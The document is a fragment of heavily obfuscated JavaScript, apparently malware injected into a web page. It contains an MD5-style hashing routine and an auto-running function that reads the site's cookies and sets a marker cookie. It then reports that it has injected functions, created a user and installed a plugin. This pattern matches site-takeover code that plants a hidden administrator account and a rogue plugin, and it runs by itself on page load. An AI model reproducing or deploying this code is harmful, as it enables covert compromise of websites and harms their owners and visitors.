_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833.qDMcy(0x57c4a,0x57c47)],_0x1a45eb,0xfd987193);continue;case'50':_0x3ddddc=_0xf48833.TCPBZ(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x10e)](_0x2d0eb0,0x41bcb^0x41bcd)],_0x5677c4,0x4881d05);continue;case'51':_0x58f2b9=_0xf48833[_0x12a5ff(0x1b5)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x1b2)](0x9d06d,0x9d060)],_0x2b2855,0x289b7ec6);continue;case'52':_0x52afbb=_0x530265(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.DMxTI(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1bf)](0x219db,0x219d5))],_0x2559ae,0xa679438e);continue;case'53':_0x52afbb=_0x3d3763(_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0x23c)](0x67351,0x6735a))],_0x5144dd,0x6d9d6122);continue;case'54':_0x144773=_0xf48833[_0x12a5ff(0x21e)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,0xea7d1^0xea7de)],_0x3ad893,0xfe2ce6e0);continue;case'55':_0x52afbb=_0xf48833.TIaGc(_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833.EdcNe(0x4877c,0x48777))],_0x5afa21,0x265e5a51);continue;case'56':_0x144773=_0x50476f(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b4)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ef)](0x7bfaf,0x7bfac))],_0x3ad893,0x8f0ccc92);continue;case'57':_0x144773=_0xf48833[_0x12a5ff(0xff)](_0x3d63f1,_0x144773,_0x1e1ee5);continue;case'58':_0x52afbb=_0xf48833.tlFtZ(_0x530265,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833.jurdX(_0x2d0eb0,_0xf48833[_0x12a5ff(0x1ce)](0x35ffb,0x35ffd))],_0x2559ae,0xa8304613);continue;case'59':_0x1e1ee5=_0x144773;continue;case'60':_0x3ddddc=_0xf48833[_0x12a5ff(0xf4)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.FeTgx(_0x2d0eb0,0x64fc6^0x64fc9)],_0x30c6ef,0x49b40821);continue;case'61':_0x58f2b9=_0xf48833[_0x12a5ff(0xc7)](_0x530265,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b0)](_0x2d0eb0,0x8bd9c^0x8bd90)],_0x3136ed,0x6b901122);continue;case'62':_0x3ddddc=_0x3d3763(_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833.YmwPf(_0x2d0eb0,_0xf48833[_0x12a5ff(0xfe)](0xca011,0xca01b))],_0x5677c4,0xbebfbc70);continue;case'63':_0x4a17ce=_0x52afbb;continue;case'64':_0x3ddddc=_0xf48833[_0x12a5ff(0x203)](_0x530265,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0xd3)](_0x2d0eb0,_0xf48833.MONcy(0xb7c8e,0xb7c85))],_0x30c6ef,0x895cd7be);continue;case'65':_0x58f2b9=_0x39cb27(_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe3)](0x24026,0x24027)],_0x3e7612,0xf61e2562);continue;case'66':_0x144773=_0x3d3763(_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x17a)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1d6)](0x63500,0x63504))],_0x483c6c,0x4bdecfa9);continue;case'67':_0x3ddddc=_0xf48833.jsYAW(_0x3d3763,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x18f)](_0x2d0eb0,_0xf48833[_0x12a5ff(0x1b7)](0x57404,0x57406))],_0x5677c4,0xc4ac5665);continue;case'68':_0x3ddddc=_0xf48833[_0x12a5ff(0x151)](_0x50476f,_0x3ddddc,_0x52afbb,_0x144773,_0x58f2b9,_0xfeeb13[_0xf48833[_0x12a5ff(0x14f)](_0x2d0eb0,_0xf48833.mNfLS(0x3009a,0x3009b))],_0x136a2d,0x85845dd1);continue;case'69':_0x144773=_0xf48833[_0x12a5ff(0x216)](_0x50476f,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833[_0x12a5ff(0x1b9)](_0x2d0eb0,0xa4287^0xa428c)],_0x3ad893,0xbd3af235);continue;case'70':_0x144773=_0xf48833[_0x12a5ff(0x1d8)](_0x3d3763,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0x122)](0x82fe0,0x82fe0)],_0x483c6c,0xeaa127fa);continue;case'71':_0x144773=_0xf48833[_0x12a5ff(0x1d4)](_0x530265,_0x144773,_0x58f2b9,_0x3ddddc,_0x52afbb,_0xfeeb13[_0xf48833.zXnok(_0x2d0eb0,_0xf48833[_0x12a5ff(0xcb)](0xee2c9,0xee2c0))],_0x1a45eb,0x8b44f7af);continue}break}}return _0xf48833[_0x12a5ff(0x16e)](_0xf48833[_0x12a5ff(0x14f)](_0xf48833[_0x12a5ff(0xed)](_0xa17836,_0x58f2b9)+_0xa17836(_0x3ddddc),_0xf48833.AbzTj(_0xa17836,_0x52afbb)),_0xf48833[_0x12a5ff(0x1f0)](_0xa17836,_0x144773))[_0x12a5ff(0xe7)]()}async function _0x2197fb(_0x344501,_0x5a852c){const _0xec30fa=_0x16344c;console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833.rsXdw[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)]('')),_0x5a852c=_0xf48833.rmITE,_0x344501=_0xf48833[_0xec30fa(0x1c8)](_0xf48833.tKcWL(0x93003,0x93000),_0xf48833[_0xec30fa(0x1da)](0x65d97,0x65d96));const _0x29960e=document.cookie,_0x4c6c0b=_0x29960e[_0xf48833[_0xec30fa(0x205)]](new RegExp(_0xf48833[_0xec30fa(0x11d)][_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()[_0xec30fa(0x14a)](''),''));if(_0x4c6c0b){var _0x29bd14=_0xf48833.uPaDw(_0xf48833[_0xec30fa(0x1dd)](0x4951d,0x4951d),_0xf48833.uBpHc(0x35ac4,0x35ac5));const _0x2e288f=_0x4c6c0b[_0xf48833[_0xec30fa(0xd7)](0x9f525,0x9f524)];_0x29bd14=0xb2558^0xb2550;const _0x32b3ff=_0xec30fa(0x1cf);_0xf48833[_0xec30fa(0x185)](_0xf48833[_0xec30fa(0xed)](_0x355a6a,_0x2e288f),_0x32b3ff)&&(document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+';\x20path=/;\x20SameSite=Lax;\x20max-age=86400')}else document[_0xec30fa(0x242)]=_0xec30fa(0xee)+_0x5a852c+_0xec30fa(0xd2);try{const _0x223321=await _0xf48833.MpgBn(_0x33ad86,_0xf48833[_0xec30fa(0x17d)](_0x325ca3)),_0x3ba695=await _0xf48833.GTnSC(_0x9d5f54,_0x325ca3());let _0x94d581;const _0x3f8622=await _0xf48833[_0xec30fa(0x202)](_0x461835,_0x325ca3());_0x94d581=_0xf48833.eBHTL[_0xec30fa(0xe9)]('')[_0xec30fa(0x102)]()['join'](''),_0x3f8622&&(await new Promise(_0x1cc4c0=>setTimeout(_0x1cc4c0,0xb9d6d^0xb98b1)),await _0xf48833[_0xec30fa(0x1f0)](_0x394663,_0x325ca3())),console[_0xf48833[_0xec30fa(0x1eb)]](_0xf48833[_0xec30fa(0x23a)]),_0xf48833.ZfXgY(_0x2e4ed6,{'action':_0xec30fa(0x1e5),'functionsInjected':_0x223321,'userCreated':_0x3ba695,'pluginInstalled':_0x3f8622})}catch(_0x45f28d){console[_0xf48833[_0xec30fa(0x1eb)]](_0xec30fa(0x22e)[_0xec30fa(0xe9)]('')['reverse']()[_0xec30fa(0x14a)](''),_0x45f28d[_0xf48833[_0xec30fa(0xeb)]]),_0xf48833[_0xec30fa(0x186)](_0x2e4ed6,{'action':_0xf48833[_0xec30fa(0x19c)],'status':_0xec30fa(0x230),'error':_0x45f28d[_0xec30fa(0xce)]})}}(function(){const _0x55222d=_0x16344c;if(window[_0xf48833.DmIOf])return;window[_0xf48833[_0x55222d(0xfb)]]=!![],_0xf48833[_0x55222d(0x11f)](document[_0xf48833[_0x55222d(0x1de)]],_0xf48833.SfCbX)||_0xf48833[_0x55222d(0x160)](document[_0xf48833[_0x55222d(0x1de)]],_0x55222d(0x1ca))?_0xf48833[_0x55222d(0x17d)](_0x2197fb):document[_0xf48833[_0x55222d(0x13c)]](_0xf48833[_0x55222d(0x1a8)][_0x55222d(0xe9)]('')['reverse']()[_0x55222d(0x14a)](''),_0x2197fb)}())}())